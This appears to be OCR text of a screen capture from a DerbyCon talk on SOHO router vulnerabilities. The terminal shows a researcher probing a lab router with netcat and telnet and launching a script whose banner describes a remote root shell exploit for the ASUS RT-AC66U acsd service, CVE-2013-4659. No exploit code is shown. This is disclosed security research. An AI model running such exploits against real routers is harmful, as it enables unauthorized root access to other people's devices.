 Applications Places Sat Sep 28, 10:58 Gimppy
Gimppy@Hak42: ~/ISE/SOHO/Pres/ASUS
File Edit View Search Terminal Tabs Help
root@Hak42: /home/Gimppy/ISE/SOHO/Pres/Linksys × Gimppy@Hak42: ~/ISE/SOHO/Pres/ASUS ×
^C
!!!] Cleaning up the exploit... [!!!]
^CGimppy@Hak42:~/ISE/SOHO/Pres/ASUS$ ^C
Gimppy@Hak42:~/ISE/SOHO/Pres/ASUS$ nc -nv 192.168.1.1 5916
(UNKNOWN) [192.168.1.1] 5916 (?) open
^C
Gimppy@Hak42:~/ISE/SOHO/Pres/ASUS$ python ASUS_AC66U_ACSD_param.py
[*] Title: ASUS RT-AC66U Remote Root Shell Exploit - acsd param command
[*] Discovered and Reported: June 2013
[*] Discovered/Exploited By: Jacob Holcomb/Gimppy and Jacob Thompson, Security Analysts @ ISE
[*] Software Vendor: http://asus.com
[*] Exploit/Advisory: http://securityevaluators.com, http://infosec42.blogspot.com/
[*] Software: acsd wireless service (Listens on TCP/5916)
[*] Firmware Version: 3.0.0.4.266 (Other versions were not tested and may be vulnerable)
[*] CVE: ASUS RT-AC66U Broadcom ACSD Buffer Overflow: CVE-2013-4659
*] Please enter the IPv4 address of the ASUS RT-AC66U router:
^C
!!!] Cleaning up the exploit... [!!!]
^C
!!!] Cleaning up the exploit... [!!!]
^C
!!!] Cleaning up the exploit... [!!!]
^CGimppy@Hak42:~/ISE/SOHO/Pres/ASUS$ telnet 192.168.1.1
Trying 192.168.1.1...
telnet: Unable to connect to remote host: Connection refused
Gimppy@Hak42:~/ISE/SOHO/Pres/ASUS$
KALI LINUX
[Kali Linux, an Offensi... Gimppy@Hak42: ~/IS... ASUS ASUS Wireless Route...
SO Hopelessly Broken: the impli
of pervasive vulnerabilities in S
router products. – Jacob Holc
DerbyCon